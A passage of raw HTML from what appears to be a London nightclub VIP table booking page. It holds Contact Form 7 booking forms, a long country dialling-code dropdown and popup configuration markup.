       <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span></div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-12">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-235"><textarea name="textarea-235" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comments"></textarea></span>
</div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-3"></div>
<div class="col-sm-6">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit save_booking" />
</div>
</div>
<div class="col-sm-3"></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-4533" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;table-booking-mobile&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4533" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div id="la_heading_6953e7805c078" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Book Your VIP Table</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f4532-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/drama-park-lane-vip-guestlist/#wpcf7-f4532-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4532" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4532-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:4532,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <label for="js-book-date">Date </label><br />
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="name">Full name </label><br />
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mandatory real name" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="email">Email </label><br />
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span> </div>
</div>
<div class="col-md-12">
<label>Mobile phone:<br />
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
